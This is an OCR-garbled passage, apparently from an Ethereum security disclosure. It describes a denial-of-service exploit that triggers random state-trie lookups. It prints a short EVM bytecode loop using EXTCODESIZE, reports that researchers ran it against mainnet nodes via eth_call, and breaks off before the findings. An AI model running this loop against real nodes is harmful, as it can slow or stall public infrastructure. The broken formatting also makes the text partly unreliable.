
The core of the exploit is to induce random trie lookups. A very
straightforward version could be:
	jumpdest     
;
	gas          
;
 acquire a 
'random'
	extcodesize  
;
	pop          
;
	push1 0x00   
;
	jump         
;
In their report, the researchers executed this exploit against nodes
synced to the mainnet, via
eth_call
, and these were their findings
when executed with
10M
gas:
10M
gas exploit using
EXTCODEHASH
(at 400 gas)